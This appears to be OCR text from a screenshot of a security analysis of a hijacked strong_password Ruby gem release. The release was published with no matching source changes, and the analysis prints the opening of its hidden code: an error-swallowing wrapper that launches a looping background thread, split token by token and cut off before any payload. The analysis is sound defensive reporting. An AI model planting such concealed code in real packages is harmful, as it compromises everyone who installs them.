
the 0.0.7 version was published on Rubygems.org
six months after the last release and with no source
code changes published to the GitHub repository.
When scanning through the commits for 0.0.7
version of
the following code
strong_password
snippet caught their attention:
def
 _!
;
  begin
;
    yield
;
  rescue
 Exception
;
  end
;
end
_
!{
  Thread
.
new
 {
    loop
 {